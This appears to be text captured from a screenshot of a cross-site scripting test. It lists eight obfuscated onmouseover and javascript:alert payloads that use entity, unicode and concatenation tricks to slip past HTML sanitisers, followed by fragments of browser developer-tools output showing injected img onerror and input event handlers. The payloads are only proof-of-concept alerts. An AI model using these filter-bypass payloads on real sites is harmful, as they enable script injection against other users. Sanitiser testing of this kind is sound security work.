 onmouseover=location="javascript:alert(1)"
onmouseover=location="\javascript:\alert\(2\)/\/"
onmouseover&#61;location="javascript:alert(3)"
onmouseover=locatio&#110;&#61;&#34;&#106;avascript&#58;aler&#116;&#x28;4)"
onmouseover=location="\u006aavascrip\x74\u003aaler\u0074\x285%29"
onmouseover=location=\u0022javascript:alert(6)"
onmouseover=location="javas"+&#34;cript:alert\u00287)"
onmouseover=locatio&#110;&#61;&#x22;javascrip\x74\u003aalert(8\u0029"
Elements Console Sources Network Performance Memory Application Security Audits 2
<html>
<head>…</head>
<body>
<img src="@" &#111;nerror="alert(1)">
... <img src="@" onerror="alert(2)"> == $0
<br>
"
============= onmouseover=alert(1) ============="
<br>
<br>
<input name value="onmouseover=alert(1)" onmouseover="alert(1)" style="width:300px">
<br>
<br>
<input name value="onmouseover=\alert\(2\)/\/" onmouseover="\alert\(2\)/\/" style="width:300px">
<br>
<br>
<input name value="onmouseover=aler&#116;&#40;3)" onmouseover="alert(3)" style="width:300px">
<br>
html body img
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
margin –
border –
padding –
– – – 16 × 16 – – –
–
–
–